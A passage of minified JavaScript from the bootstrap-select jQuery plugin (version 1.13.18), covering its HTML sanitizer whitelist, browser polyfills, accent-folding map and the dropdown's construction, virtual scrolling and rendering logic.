e},_=jQuery,z=["sanitize","whiteList","sanitizeFn"],F=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],W={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},R=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,B=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function T(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),s=0,o=e.length;s<o;s++)for(var a=e[s].querySelectorAll("*"),r=0,l=a.length;r<l;r++){var c=a[r],d=c.nodeName.toLowerCase();if(-1===n.indexOf(d))c.parentNode.removeChild(c);else for(var u=[].slice.call(c.attributes),h=[].concat(t["*"]||[],t[d]||[]),p=0,f=u.length;p<f;p++){var m=u[p];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==_.inArray(i,t))return-1===_.inArray(i,F)||Boolean(e.nodeValue.match(R)||e.nodeValue.match(B));for(var n=_(t).filter(function(e,t){return t instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1}(m,h)&&c.removeAttribute(m.nodeName)}}}if(!("classList"in document.createElement("_"))&&"Element"in(s=window)){var n="classList",s=s.Element.prototype,o=Object,a=function(){var i=_(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(o.defineProperty){var l={get:a,enumerable:!0,configurable:!0};try{o.defineProperty(s,n,l)}catch(e){void 0!==e.number&&-2146823252!==e.number||(l.enumerable=!1,o.defineProperty(s,n,l))}}else o.prototype.__defineGetter__&&s.__defineGetter__(n,a)}function c(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==r.call(e))throw new TypeError;var i=t.length,n=String(e),s=n.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,o=(e!=e&&(e=0),Math.min(Math.max(e,0),i));if(i<s+o)return!1;for(var a=-1;++a<s;)if(t.charCodeAt(o+a)!=n.charCodeAt(a))return!1;return!0}function w(e,t){var i,n=e.selectedOptions,s=[];if(t){for(var o=0,a=n.length;o<a;o++)(i=n[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||s.push(i);return s}return n}function k(e,t){for(var i,n=[],s=t||e.selectedOptions,o=0,a=s.length;o<a;o++)(i=s[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}(l=document.createElement("_")).classList.add("c1","c2"),l.classList.contains("c2")||(e=DOMTokenList.prototype.add,t=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,e.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,t.bind(this))}),l.classList.toggle("c3",!1),l.classList.contains("c3")&&(i=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:i.call(this,e)}),l=null,String.prototype.startsWith||(o=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),r={}.toString,o?o(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var d={useDefault:!1,_set:_.valHooks.select.set},C=(_.valHooks.select.set=function(e,t){return t&&!d.useDefault&&_(e).data("selected",!0),d._set.apply(this,arguments)},null),q=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,n){for(var s=["display","subtext","tokens"],o=!1,a=0;a<s.length;a++){var r=s[a],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),l=(l=n?p(l):l).toUpperCase(),o="contains"===i?0<=l.indexOf(t):l.startsWith(t)))break}return o}function g(e){return parseInt(e,10)||0}_.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(q?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var U={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Y=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function K(e){return U[e]}function p(e){return(e=e.toString())&&e.replace(V,K).replace(Y,"")}u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s="(?:"+Object.keys(u).join("|")+")",h=RegExp(s),f=RegExp(s,"g");var u,h,f,$=function(e){return h.test(e=null==e?"":""+e)?e.replace(f,X):e};function X(e){return u[e]}var G={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},y=27,Q=13,x=32,S=9,D=38,I=40,v={success:!1,major:"3"};try{v.full=(_.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),v.major=v.full[0],v.success=!0}catch(e){}var m=0,E=".bs.select",P={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},A={MENU:"."+P.MENU},O={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()},J=(O.noResults=O.li.cloneNode(!1),O.noResults.className="no-results",O.a.setAttribute("role","option"),O.a.className="dropdown-item",O.subtext.className="text-muted",O.text=O.span.cloneNode(!1),O.text.className="text",O.checkMark=O.span.cloneNode(!1),new RegExp(D+"|"+I)),Z=new RegExp("^"+S+"$|"+y),M={li:function(e,t,i){var n=O.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),null!=i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=O.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,s=O.text.cloneNode(!1);if(e.content?s.innerHTML=e.content:(s.textContent=e.text,e.icon&&(i=O.whitespace.cloneNode(!1),(n=(!0===t?O.i:O.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,O.fragment.appendChild(n),O.fragment.appendChild(i)),e.subtext&&((n=O.subtext.cloneNode(!1)).textContent=e.subtext,s.appendChild(n))),!0===t)for(;0<s.childNodes.length;)O.fragment.appendChild(s.childNodes[0]);else O.fragment.appendChild(s);return O.fragment},label:function(e){var t,i,n=O.text.cloneNode(!1);return n.innerHTML=e.display,e.icon&&(t=O.whitespace.cloneNode(!1),(i=O.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,O.fragment.appendChild(i),O.fragment.appendChild(t)),e.subtext&&((i=O.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(i)),O.fragment.appendChild(n),O.fragment}};function j(e,t){var i=this;d.useDefault||(_.valHooks.select.set=d._set,d.useDefault=!0),this.$element=_(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title")),"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=j.prototype.val,this.render=j.prototype.render,this.refresh=j.prototype.refresh,this.setStyle=j.prototype.setStyle,this.selectAll=j.prototype.selectAll,this.deselectAll=j.prototype.deselectAll,this.destroy=j.prototype.destroy,this.remove=j.prototype.remove,this.show=j.prototype.show,this.hide=j.prototype.hide,this.init()}function ee(e){var r,l=arguments,c=e;if([].shift.apply(l),!v.success){try{v.full=(_.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){j.BootstrapVersion?v.full=j.BootstrapVersion.split(" ")[0].split("."):(v.full=[v.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}v.major=v.full[0],v.success=!0}if("4"===v.major){var t=[];j.DEFAULTS.style===P.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),j.DEFAULTS.iconBase===P.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),j.DEFAULTS.tickIcon===P.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),P.DIVIDER="dropdown-divider",P.SHOW="show",P.BUTTONCLASS="btn-light",P.POPOVERHEADER="popover-header",P.ICONBASE="",P.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];j.DEFAULTS[e.name]=P[e.className]}}var n=this.each(function(){var e=_(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==(void 0===c?"undefined":H(c))&&c;if(t){if(i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t.options[n]=i[n])}else{var s,o=e.data();for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&-1!==_.inArray(s,z)&&delete o[s];var a=_.extend({},j.DEFAULTS,_.fn.selectpicker.defaults||{},o,i);a.template=_.extend({},j.DEFAULTS.template,_.fn.selectpicker.defaults?_.fn.selectpicker.defaults.template:{},o.template,i.template),e.data("selectpicker",t=new j(this,a))}"string"==typeof c&&(r=t[c]instanceof Function?t[c].apply(t,l):t.options[c])}});return void 0!==r?r:n}j.VERSION="1.13.18",j.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:P.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:P.ICONBASE,tickIcon:P.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:W},j.prototype={constructor:j,init:function(){var i=this,e=this.$element.attr("id"),t=this.$element[0],n=t.form;m++,this.selectId="bs-select-"+m,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===t.form&&(n.id||(n.id="form-"+this.selectId),t.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(A.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(P.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+E,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+E,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+E,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+E,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+E,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+E,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+E+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+E+".invalid")}).on("rendered"+E,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+E)}),i.$button.on("blur"+E,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+E)})}),setTimeout(function(){i.buildList(),i.$element.trigger("loaded"+E)})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",n=this.autofocus?" autofocus":"";v.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var s="",o="",a="",r="";return this.options.header&&(s='<div class="'+P.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+$(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(a='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+P.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+P.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+P.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),e='<div class="dropdown bootstrap-select'+e+i+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+n+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===v.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+P.MENU+" "+("4"===v.major?"":P.SHOW)+'">'+s+o+a+'<div class="inner '+P.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+P.MENU+" inner "+("4"===v.major?P.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",_(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex)&&(this.selectpicker.view.firstHighlightIndex=e),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(k,e,t){var C,$,x=this,i=0,S=[];function n(e,t){var i,n=x.selectpicker.current.elements.length,s=[],o=!0,a=x.isVirtual();x.selectpicker.view.scrollTop=e;for(var r,l=Math.ceil(x.sizeInfo.menuInnerHeight/x.sizeInfo.liHeight*1.5),c=Math.round(n/l)||1,d=0;d<c;d++){var u=d===c-1?n:(d+1)*l;if(s[d]=[d*l+(d?1:0),u],!n)break;void 0===i&&e-1<=x.selectpicker.current.data[u-1].position-x.sizeInfo.menuInnerHeight&&(i=d)}if(void 0===i&&(i=0),v=[x.selectpicker.view.position0,x.selectpicker.view.position1],h=Math.max(0,i-1),f=Math.min(c-1,i+1),x.selectpicker.view.position0=!1!==a&&Math.max(0,s[h][0])||0,x.selectpicker.view.position1=!1===a?n:Math.min(n,s[f][1])||0,h=v[0]!==x.selectpicker.view.position0||v[1]!==x.selectpicker.view.position1,void 0!==x.activeIndex&&($=x.selectpicker.main.elements[x.prevActiveIndex],S=x.selectpicker.main.elements[x.activeIndex],C=x.selectpicker.main.elements[x.selectedIndex],t&&(x.activeIndex!==x.selectedIndex&&x.defocusItem(S),x.activeIndex=void 0),x.activeIndex)&&x.activeIndex!==x.selectedIndex&&x.defocusItem(C),void 0!==x.prevActiveIndex&&x.prevActiveIndex!==x.activeIndex&&x.prevActiveIndex!==x.selectedIndex&&x.defocusItem($),(t||h)&&(f=x.selectpicker.view.visibleElements?x.selectpicker.view.visibleElements.slice():[],x.selectpicker.view.visibleElements=!1===a?x.selectpicker.current.elements:x.selectpicker.current.elements.slice(x.selectpicker.view.position0,x.selectpicker.view.position1),x.setOptionStatus(),(k||!1===a&&t)&&(v=f,r=x.selectpicker.view.visibleElements,o=!(v.length===r.length&&v.every(function(e,t){return e===r[t]}))),t||!0===a)&&o){var h=x.$menuInner[0],p=document.createDocumentFragment(),f=h.firstChild.cloneNode(!1),m=x.selectpicker.view.visibleElements,g=[];h.replaceChild(f,h.firstChild);for(var v,d=0,b=m.length;d<b;d++){var y,_,w=m[d];x.options.sanitize&&(y=w.lastChild)&&(_=x.selectpicker.current.data[d+x.selectpicker.view.position0])&&_.content&&!_.sanitized&&(g.push(y),_.sanitized=!0),p.appendChild(w)}x.options.sanitize&&g.length&&T(g,x.options.whiteList,x.options.sanitizeFn),!0===a?(v=0===x.selectpicker.view.position0?0:x.selectpicker.current.data[x.selectpicker.view.position0-1].position,o=x.selectpicker.view.position1>n-1?0:x.selectpicker.current.data[n-1].position-x.selectpicker.current.data[x.selectpicker.view.position1-1].position,h.firstChild.style.marginTop=v+"px",h.firstChild.style.marginBottom=o+"px"):(h.firstChild.style.marginTop=0,h.firstChild.style.marginBottom=0),h.firstChild.appendChild(p),!0===a&&x.sizeInfo.hasScrollBar&&(f=h.firstChild.offsetWidth,t&&f<x.sizeInfo.menuInnerInnerWidth&&x.sizeInfo.totalMenuWidth>x.sizeInfo.selectWidth?h.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px":f>x.sizeInfo.menuInnerInnerWidth&&(x.$menu[0].style.minWidth=0,(v=h.firstChild.offsetWidth)>x.sizeInfo.menuInnerInnerWidth&&(x.sizeInfo.menuInnerInnerWidth=v,h.firstChild.style.minWidth=x.sizeInfo.menuInnerInnerWidth+"px"),x.$menu[0].style.minWidth=""))}x.prevActiveIndex=x.activeIndex,x.options.liveSearch?k&&t&&(x.selectpicker.view.canHighlight[o=0]||(o=1+x.selectpicker.view.canHighlight.slice(1).indexOf(!0)),a=x.selectpicker.view.visibleElements[o],x.defocusItem(x.selectpicker.view.currentActive),x.activeIndex=(x.selectpicker.current.data[o]||{}).index,x.focusItem(a)):x.$menuInner.trigger("focus")}this.selectpicker.isSearching=k,this.selectpicker.current=k?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?i=this.$menuInner[0].scrollTop:x.multiple||"number"==typeof(t=((e=x.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==x.options.size&&(t=(e=x.selectpicker.main.data[t])&&e.position)&&(i=t-(x.sizeInfo.menuInnerHeight+x.sizeInfo.liHeight)/2)),n(i,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){x.noScroll||n(this.scrollTop,t),x.noScroll=!1}),_(window).off("resize"+E+"."+this.selectId+".createView").on("resize"+E+"."+this.selectId+".createView",function(){x.$newElement.hasClass(P.SHOW)&&n(x.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){var n;e&&(t=t||this.selectpicker.main.data[this.activeIndex],n=e.firstChild)&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i)&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active"))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild)&&e.firstChild.classList.remove("active")},setPlaceholder:function(){var e,t,i,n,s,o,a=this,r=!1;return this.options.title&&!this.multiple&&(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(r=!0),i=!this.selectpicker.view.titleOption.parentNode,n=e.selectedIndex,s=e.options[n],o=(o=window.performance&&window.performance.getEntriesByType("navigation"))&&o.length?"back_forward"!==o[0].type:2!==window.performance.navigation.type,i&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!s||0===n&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),!i&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&o?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){a.selectpicker.view.displayedValue!==e.value&&a.render()})),r},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',o=[],t=0,i=this.setPlaceholder()?1:0,n=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > *"+e));function a(e){var t=o[o.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",o.push(e))}function s(e,t){var i,n,s;(t=t||{}).divider="true"===e.getAttribute("data-divider"),t.divider?a({optID:t.optID}):(i=o.length,n=(n=e.style.cssText)?$(n):"",s=(e.className||"")+(t.optgroupClass||""),t.optID&&(s="opt "+s),t.optionClass=s.trim(),t.inlineStyle=n,t.text=e.textContent,t.content=e.getAttribute("data-content"),t.tokens=e.getAttribute("data-tokens"),t.subtext=e.getAttribute("data-subtext"),t.icon=e.getAttribute("data-icon"),e.liIndex=i,t.display=t.content||t.text,t.type="option",t.index=i,t.option=e,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,o.push(t))}for(var r=n.length,l=i;l<r;l++){var c=n[l];if("OPTGROUP"!==c.tagName)s(c,{});else{y=b=v=m=f=g=p=u=d=h=c=void 0;var c=l,d=(h=n)[c],u=!(c-1<i)&&h[c-1],h=h[c+1],p=d.querySelectorAll("option"+e);if(p.length){var f,m,g={display:$(d.label),subtext:d.getAttribute("data-subtext"),icon:d.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(d.className||"")};t++,u&&a({optID:t}),g.optID=t,o.push(g);for(var v=0,b=p.length;v<b;v++){var y=p[v];0===v&&(m=(f=o.length-1)+b),s(y,{headerIndex:f,lastIndex:m,optID:g.optID,optgroupClass:g.optgroupClass,disabled:d.disabled})}h&&a({optID:t})}}}this.selectpicker.main.data=this.selectpicker.current.data=o},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;!e.options.showTick&&!e.multiple||O.checkMark.parentNode||(O.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",O.a.appendChild(O.checkMark));for(var s=t.length,o=0;o<s;o++){var a,r=t[o],l=(c=a=l=void 0,r),c=0;switch(l.type){case"divider":a=M.li(!1,P.DIVIDER,l.optID?l.optID+"div":void 0);break;case"option":(a=M.li(M.a(M.text.call(e,l),l.optionClass,l.inlineStyle),"",l.optID)).firstChild&&(a.firstChild.id=e.selectId+"-"+l.index);break;case"optgroup-label":a=M.li(M.label.call(e,l),"dropdown-header"+l.optgroupClass,l.optID)}l.element=a,i.push(a),l.display&&(c+=l.display.length),l.subtext&&(c+=l.subtext.length),l.icon&&(c+=1),n<c&&(n=c,e.selectpicker.view.widestOption=i[i.length-1])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e=this.$element[0],t=this.setPlaceholder()&&0===e.selectedIndex,i=w(e,this.options.hideDisabled),n=i.length,s=this.$button[0],o=s.querySelector(".filter-option-inner-inner"),a=document.createTextNode(this.options.multipleSeparator),r=O.fragment.cloneNode(!1),l=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!n:!k(e,i)),this.multiple||1!==i.length||(this.selectpicker.view.displayedValue=k(e,i)),"static"===this.options.selectedTextFormat)r=M.text.call(this,{text:this.options.title},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&1<n&&(1<(e=this.options.selectedTextFormat.split(">")).length&&n>e[1]||1===e.length&&2<=n))){if(!t){for(var c=0;c<n&&c<50;c++){var d=i[c],u=this.selectpicker.main.data[d.liIndex],h={};this.multiple&&0<c&&r.appendChild(a.cloneNode(!1)),d.title?h.text=d.title:u&&(u.content&&this.options.showContent?(h.content=u.content.toString(),l=!0):(this.options.showIcon&&(h.icon=u.icon),this.options.showSubtext&&!this.multiple&&u.subtext&&(h.subtext=" "+u.subtext),h.text=d.textContent.trim())),r.appendChild(M.text.call(this,h,!0))}49<n&&r.appendChild(document.createTextNode("..."))}}else var e=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])',t=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+e+", optgroup"+e+" option"+e).length),e="function"==typeof 